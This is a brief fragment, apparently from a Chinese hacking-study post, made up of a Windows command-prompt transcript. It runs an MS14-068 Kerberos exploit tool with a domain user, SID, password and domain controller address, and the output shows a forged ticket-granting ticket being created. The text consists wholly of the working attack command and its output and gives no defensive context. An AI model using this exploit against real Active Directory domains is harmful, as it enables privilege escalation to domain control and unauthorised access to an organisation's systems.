 C:\Windows\system32>cd c:\users\douser
cd c:\users\douser
c:\Users\douser>ms14-068.exe -u douser@DEMO.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.
168.183.130 -p Dotest123
ms14-068.exe -u douser@DEMO.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p D
otest123
[+] Building AS-REQ for 192.168.183.130... Done!
[+] Sending AS-REQ to 192.168.183.130... Done!
[+] Receiving AS-REP from 192.168.183.130... Done!
[+] Parsing AS-REP from 192.168.183.130... Done!
[+] Building TGS-REQ for 192.168.183.130... Done!
[+] Sending TGS-REQ to 192.168.183.130... Done!
[+] Receiving TGS-REP from 192.168.183.130... Done!
[+] Parsing TGS-REP from 192.168.183.130... Done!
[+] Creating ccache file 'TGT_douser@DEMO.com.ccache'... Done!
c:\Users\douser>
HACK学习呀